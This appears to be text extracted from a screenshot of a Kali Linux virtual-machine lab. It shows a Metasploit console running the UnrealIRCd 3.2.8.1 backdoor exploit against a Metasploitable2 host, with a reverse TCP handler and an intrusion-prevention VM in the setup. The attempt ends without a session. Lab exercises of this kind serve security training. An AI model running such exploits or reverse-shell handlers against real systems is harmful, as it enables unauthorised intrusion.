 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Router_Inline kali-linux-2022.3-vmware-a... Snort_Inline Metasploitable2-Linux
1 2 3 4 4:21
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 10.81.7.100:4444
[*] 192.168.7.200:6667 - Connected to 192.168.7.200:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.7.200:6667 - Sending backdoor command...
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
ENG
INTL
3:21 PM
15-May-2
7
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.